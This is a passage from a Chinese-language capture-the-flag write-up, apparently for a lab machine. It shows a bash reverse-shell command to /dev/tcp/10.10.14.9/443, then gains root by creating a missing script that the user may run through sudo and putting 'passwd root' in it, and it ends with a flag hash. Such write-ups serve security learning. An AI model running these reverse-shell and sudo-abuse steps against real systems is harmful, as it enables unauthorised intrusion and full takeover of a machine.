/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.9/443 0>&1'
成功!!
权限提升
Sudo提权
进入系统之后,发现nibbler用户可以以root权限运行脚本/home/nibbler/personal/stuff/monitor.sh,但当前用户家目录下没有这个文件,可以直接创建:

创建如下内容脚本:
#! /bin/bash
passwd root随后直接使用sudo执行该脚本:

提权成功!!!!
Flag文件展示
8f848559d0c6f77e8616060816471724





